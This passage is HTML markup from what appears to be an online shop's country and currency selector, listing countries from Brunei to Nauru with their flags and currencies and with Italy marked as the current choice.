                    <span class="flag-icon flag-icon-bn"></span>

                    <span class="disclosure-list__option-label">Brunei (BND
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bg"></span>

                    <span class="disclosure-list__option-label">Bulgaria (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BF"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bf"></span>

                    <span class="disclosure-list__option-label">Burkina Faso (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bi"></span>

                    <span class="disclosure-list__option-label">Burundi (BIF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kh"></span>

                    <span class="disclosure-list__option-label">Cambodia (KHR
                      ៛)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cm"></span>

                    <span class="disclosure-list__option-label">Cameroon (XAF
                      CFA)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ca"></span>

                    <span class="disclosure-list__option-label">Canada (CAD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CV"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cv"></span>

                    <span class="disclosure-list__option-label">Cape Verde (CVE
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BQ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bq"></span>

                    <span class="disclosure-list__option-label">Caribbean Netherlands (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ky"></span>

                    <span class="disclosure-list__option-label">Cayman Islands (KYD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TD"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-td"></span>

                    <span class="disclosure-list__option-label">Chad (XAF
                      CFA)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cl"></span>

                    <span class="disclosure-list__option-label">Chile (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cn"></span>

                    <span class="disclosure-list__option-label">China (CNY
                      ¥)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-co"></span>

                    <span class="disclosure-list__option-label">Colombia (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-km"></span>

                    <span class="disclosure-list__option-label">Comoros (KMF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ck"></span>

                    <span class="disclosure-list__option-label">Cook Islands (NZD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cr"></span>

                    <span class="disclosure-list__option-label">Costa Rica (CRC
                      ₡)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="HR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-hr"></span>

                    <span class="disclosure-list__option-label">Croatia (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cw"></span>

                    <span class="disclosure-list__option-label">Curaçao (ANG
                      ƒ)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cy"></span>

                    <span class="disclosure-list__option-label">Cyprus (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-cz"></span>

                    <span class="disclosure-list__option-label">Czechia (CZK
                      Kč)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-dk"></span>

                    <span class="disclosure-list__option-label">Denmark (DKK
                      kr.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DJ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-dj"></span>

                    <span class="disclosure-list__option-label">Djibouti (DJF
                      Fdj)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-dm"></span>

                    <span class="disclosure-list__option-label">Dominica (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-do"></span>

                    <span class="disclosure-list__option-label">Dominican Republic (DOP
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="EC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ec"></span>

                    <span class="disclosure-list__option-label">Ecuador (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="EG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-eg"></span>

                    <span class="disclosure-list__option-label">Egypt (EGP
                      ج.م)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SV"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sv"></span>

                    <span class="disclosure-list__option-label">El Salvador (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GQ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gq"></span>

                    <span class="disclosure-list__option-label">Equatorial Guinea (XAF
                      CFA)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="EE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ee"></span>

                    <span class="disclosure-list__option-label">Estonia (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sz"></span>

                    <span class="disclosure-list__option-label">Eswatini (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ET"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-et"></span>

                    <span class="disclosure-list__option-label">Ethiopia (ETB
                      Br)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="FK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-fk"></span>

                    <span class="disclosure-list__option-label">Falkland Islands (FKP
                      £)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="FO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-fo"></span>

                    <span class="disclosure-list__option-label">Faroe Islands (DKK
                      kr.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="FJ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-fj"></span>

                    <span class="disclosure-list__option-label">Fiji (FJD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="FI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-fi"></span>

                    <span class="disclosure-list__option-label">Finland (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="FR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-fr"></span>

                    <span class="disclosure-list__option-label">France (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GF"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gf"></span>

                    <span class="disclosure-list__option-label">French Guiana (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PF"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pf"></span>

                    <span class="disclosure-list__option-label">French Polynesia (XPF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ga"></span>

                    <span class="disclosure-list__option-label">Gabon (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gm"></span>

                    <span class="disclosure-list__option-label">Gambia (GMD
                      D)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ge"></span>

                    <span class="disclosure-list__option-label">Georgia (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-de"></span>

                    <span class="disclosure-list__option-label">Germany (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gh"></span>

                    <span class="disclosure-list__option-label">Ghana (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gi"></span>

                    <span class="disclosure-list__option-label">Gibraltar (GBP
                      £)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gr"></span>

                    <span class="disclosure-list__option-label">Greece (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gl"></span>

                    <span class="disclosure-list__option-label">Greenland (DKK
                      kr.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GD"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gd"></span>

                    <span class="disclosure-list__option-label">Grenada (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GP"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gp"></span>

                    <span class="disclosure-list__option-label">Guadeloupe (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gt"></span>

                    <span class="disclosure-list__option-label">Guatemala (GTQ
                      Q)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gg"></span>

                    <span class="disclosure-list__option-label">Guernsey (GBP
                      £)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gn"></span>

                    <span class="disclosure-list__option-label">Guinea (GNF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gw"></span>

                    <span class="disclosure-list__option-label">Guinea-Bissau (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gy"></span>

                    <span class="disclosure-list__option-label">Guyana (GYD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="HT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ht"></span>

                    <span class="disclosure-list__option-label">Haiti (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="HN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-hn"></span>

                    <span class="disclosure-list__option-label">Honduras (HNL
                      L)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="HK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-hk"></span>

                    <span class="disclosure-list__option-label">Hong Kong SAR (HKD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="HU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-hu"></span>

                    <span class="disclosure-list__option-label">Hungary (HUF
                      Ft)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="IS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-is"></span>

                    <span class="disclosure-list__option-label">Iceland (ISK
                      kr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="IN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-in"></span>

                    <span class="disclosure-list__option-label">India (INR
                      ₹)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ID"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-id"></span>

                    <span class="disclosure-list__option-label">Indonesia (IDR
                      Rp)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="IE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ie"></span>

                    <span class="disclosure-list__option-label">Ireland (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="IL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-il"></span>

                    <span class="disclosure-list__option-label">Israel (ILS
                      ₪)</span
                    ></a>
                </li>
                <li class="disclosure-list__item disclosure-list__item--current">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                      aria-current="true"
                    
                    data-value="IT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-it"></span>

                    <span class="disclosure-list__option-label">Italy (EUR
                      €)</span
                    ><span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

</a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="JM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-jm"></span>

                    <span class="disclosure-list__option-label">Jamaica (JMD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="JP"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-jp"></span>

                    <span class="disclosure-list__option-label">Japan (JPY
                      ¥)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="JE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-je"></span>

                    <span class="disclosure-list__option-label">Jersey (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="JO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-jo"></span>

                    <span class="disclosure-list__option-label">Jordan (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kz"></span>

                    <span class="disclosure-list__option-label">Kazakhstan (KZT
                      ₸)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ke"></span>

                    <span class="disclosure-list__option-label">Kenya (KES
                      KSh)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ki"></span>

                    <span class="disclosure-list__option-label">Kiribati (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kw"></span>

                    <span class="disclosure-list__option-label">Kuwait (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kg"></span>

                    <span class="disclosure-list__option-label">Kyrgyzstan (KGS
                      som)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-la"></span>

                    <span class="disclosure-list__option-label">Laos (LAK
                      ₭)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LV"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-lv"></span>

                    <span class="disclosure-list__option-label">Latvia (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ls"></span>

                    <span class="disclosure-list__option-label">Lesotho (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-li"></span>

                    <span class="disclosure-list__option-label">Liechtenstein (CHF
                      CHF)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-lt"></span>

                    <span class="disclosure-list__option-label">Lithuania (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-lu"></span>

                    <span class="disclosure-list__option-label">Luxembourg (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mo"></span>

                    <span class="disclosure-list__option-label">Macao SAR (MOP
                      P)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mg"></span>

                    <span class="disclosure-list__option-label">Madagascar (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mw"></span>

                    <span class="disclosure-list__option-label">Malawi (MWK
                      MK)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-my"></span>

                    <span class="disclosure-list__option-label">Malaysia (MYR
                      RM)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MV"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mv"></span>

                    <span class="disclosure-list__option-label">Maldives (MVR
                      MVR)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mt"></span>

                    <span class="disclosure-list__option-label">Malta (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MQ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mq"></span>

                    <span class="disclosure-list__option-label">Martinique (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mr"></span>

                    <span class="disclosure-list__option-label">Mauritania (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mu"></span>

                    <span class="disclosure-list__option-label">Mauritius (MUR
                      ₨)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="YT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-yt"></span>

                    <span class="disclosure-list__option-label">Mayotte (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MX"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mx"></span>

                    <span class="disclosure-list__option-label">Mexico (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MD"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-md"></span>

                    <span class="disclosure-list__option-label">Moldova (MDL
                      L)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mc"></span>

                    <span class="disclosure-list__option-label">Monaco (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mn"></span>

                    <span class="disclosure-list__option-label">Mongolia (MNT
                      ₮)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ME"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-me"></span>

                    <span class="disclosure-list__option-label">Montenegro (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ms"></span>

                    <span class="disclosure-list__option-label">Montserrat (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ma"></span>

                    <span class="disclosure-list__option-label">Morocco (MAD
                      د.م.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mz"></span>

                    <span class="disclosure-list__option-label">Mozambique (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-na"></span>

                    <span class="disclosure-list__option-label">Namibia (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-nr"></span>

                    <span class="disclosure-list__option-label">Nauru (AUD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NP"
